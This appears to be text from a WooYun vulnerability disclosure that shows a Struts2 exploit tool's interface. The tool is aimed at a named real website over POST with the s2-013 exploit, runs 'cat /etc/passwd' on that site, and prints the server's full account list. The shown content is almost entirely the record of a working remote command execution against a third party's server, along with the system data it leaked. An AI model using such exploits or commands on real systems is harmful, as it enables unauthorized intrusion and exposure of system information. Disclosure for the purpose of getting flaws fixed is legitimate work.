 菊花: http://www.quamnet.com/index.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令: cat /etc/passwd 执行 清空
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:496:492:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
revo:x:500:500::/home/revo:/bin/bash
www.wooyun.org